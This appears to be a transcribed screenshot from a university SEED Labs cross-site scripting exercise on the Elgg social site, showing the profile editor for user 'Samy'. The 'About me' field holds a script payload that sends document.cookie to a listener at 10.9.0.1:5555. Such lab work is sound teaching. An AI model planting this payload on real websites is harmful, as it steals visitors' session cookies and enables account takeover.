 FEUP-L.EIC
Web_XSS_Elgg
Edit pro
www.seed-server.com/profile/sam
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script>document.write(’<img src=http://10.9.0.1:5555?c=’+
escape(document.cookie) + ’   >’);</script>
Public
Brief description
Public
Location
Public
Interests